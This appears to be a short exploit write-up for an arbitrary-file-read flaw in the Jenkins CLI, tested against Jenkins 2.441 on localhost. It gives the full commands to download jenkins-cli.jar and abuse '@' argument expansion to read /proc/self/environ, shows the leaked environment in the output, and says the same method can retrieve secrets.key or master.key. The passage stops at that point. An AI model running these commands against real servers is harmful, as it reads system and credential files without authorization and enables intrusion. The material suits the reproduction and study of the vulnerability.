 Exploit
First, you should download the command-line client jenkins-cli.jar by http://localhost:8080/jnlpJars/jenkins-cli.jar.
Read the file /proc/self/environ to get the Jenkins base directory, JENKINS_HOME=/var/jenkins_home:
java -jar jenkins-cli.jar -s http://localhost:8080/ -http help 1 "@/proc/self/environ"
# owen @ owenstation in ~/Downloads [21:45:55] C:2
$ /usr/lib/jvm/java-17-openjdk-amd64/bin/java -jar jenkins-cli.jar -s http://localhost:8080/ -http help 1 "@/proc/self/environ"
ERROR: Too many arguments: HOSTNAME=3b5a5ed48861JENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incre
mentalsJAVA_OPTS=-Djenkins.install.runSetupWizard=falseCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/rootLANG=C.UTF-8JENKIN
S_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binDEBUG=1
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)
Then, you can use it to retrieve sensitive files such as secrets.key or master.key (anonymously, only the first line of the file can be read via an
error on the command line):